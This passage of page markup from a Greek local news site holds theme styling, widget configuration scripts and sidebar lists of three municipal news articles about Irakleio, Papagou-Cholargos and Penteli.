shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_199","tdc_css_class":"tdi_120_199","tdc_css_class_style":"tdi_120_199_rand_style"}';
block_tdi_120_199.td_column_number = "1";
block_tdi_120_199.block_type = "td_flex_block_1";
block_tdi_120_199.post_count = "3";
block_tdi_120_199.found_posts = "1560";
block_tdi_120_199.header_color = "";
block_tdi_120_199.ajax_pagination_infinite_stop = "";
block_tdi_120_199.max_num_pages = "520";
tdBlocksArray.push(block_tdi_120_199);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_120_199 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_617  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_617{
                    vertical-align: baseline;
                }.tdi_122_617 .wpb_wrapper,
				.tdi_122_617 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_617 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_571 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_571" >
<style>
.td-theme-wrap .tdi_123_571 .td-block-title > *,
            .td-theme-wrap .tdi_123_571 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_571 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_571 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_571 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_571 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_571 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_571 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_571 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_571 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_571 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_571 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_571 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_571 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_571 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_571 .td-read-more a,
            .td-theme-wrap .tdi_123_571 .td-weather-information:before,
            .td-theme-wrap .tdi_123_571 .td-weather-week:before,
            .td-theme-wrap .tdi_123_571 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_571 .td-post-category,
            .td-theme-wrap .tdi_123_571 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_571{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_571{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_571 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_571 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_571 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_571 .td-image-container,
				.ie11 .tdi_123_571 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_571 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_571 .td-module-meta-info,
				.ie11 .tdi_123_571 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_571 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_571 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_571 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_571 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_571 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_571 .td-post-vid-time{
					display: block;
				}.tdi_123_571 .td-post-category{
					display: none;
				}.tdi_123_571 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_571 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_571 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_571 .td-read-more{
					display: none;
				}.tdi_123_571 .td-post-author-name{
					display: none;
				}.tdi_123_571 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_571 .td-icon-star,
                .tdi_123_571 .td-icon-star-empty,
                .tdi_123_571 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_571 .td-module-comments{
					display: none;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_571 .td-module-title a{
					color: #ffffff;
				}.tdi_123_571 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_571 .td-block-title a,
				.tdi_123_571 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_571 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_571 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_571 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_571 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_571 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_571 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_571 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_571 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_571 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_571 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_571 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_571 = new tdBlock();
block_tdi_123_571.id = "tdi_123_571";
block_tdi_123_571.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_571","tdc_css_class":"tdi_123_571","tdc_css_class_style":"tdi_123_571_rand_style"}';
block_tdi_123_571.td_column_number = "1";
block_tdi_123_571.block_type = "td_flex_block_1";
block_tdi_123_571.post_count = "3";
block_tdi_123_571.found_posts = "1560";
block_tdi_123_571.header_color = "";
block_tdi_123_571.ajax_pagination_infinite_stop = "";
block_tdi_123_571.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_571);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_571 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_70e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_70e{
                    vertical-align: baseline;
                }.tdi_125_70e .wpb_wrapper,
				.tdi_125_70e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_70e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_61b widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_61b" >
<style>
.td-theme-wrap .tdi_126_61b .td-block-title > *,
            .td-theme-wrap .tdi_126_61b .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_61b .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_61b .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_61b .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_61b .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_61b .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_61b .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_61b .td_quote_on_blocks,
